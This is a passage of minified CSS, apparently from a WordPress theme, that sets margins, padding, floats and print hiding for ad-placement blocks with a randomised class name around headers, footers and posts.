.entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-phone~.post-header.post-tp-7-header{margin-top:25px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}}.dafbzilkg.dafbzilkg-before-footer{margin-bottom:0}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.dafbzilkg.dafbzilkg-before-footer .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:20px}.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-1 .dafbzilkg-container.dafbzilkg-type-code:last-child,.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-2 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(2),.dafbzilkg.dafbzilkg-before-footer.dafbzilkg-column-3 .dafbzilkg-container.dafbzilkg-type-code:nth-last-child(3){margin-bottom:14px}.dafbzilkg.dafbzilkg-ajaxed-related{padding:20px 0;margin-bottom:-15px}.dafbzilkg.dafbzilkg-post-before-author{margin-bottom:0}.dafbzilkg.dafbzilkg-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.dafbzilkg.dafbzilkg-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.dafbzilkg.dafbzilkg-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .dafbzilkg,.rtl .bs-sks .bs-sksitemr .dafbzilkg{float:right}.ltr .bs-sks .bs-sksitemr .dafbzilkg,.rtl .bs-sks .bs-sksiteml .dafbzilkg{float:left}.bs-sks .dafbzilkg:last-child{margin-bottom:0}.listing-item>.dafbzilkg{margin-bottom:0}@media print{.dafbzilkg{display:none!important}}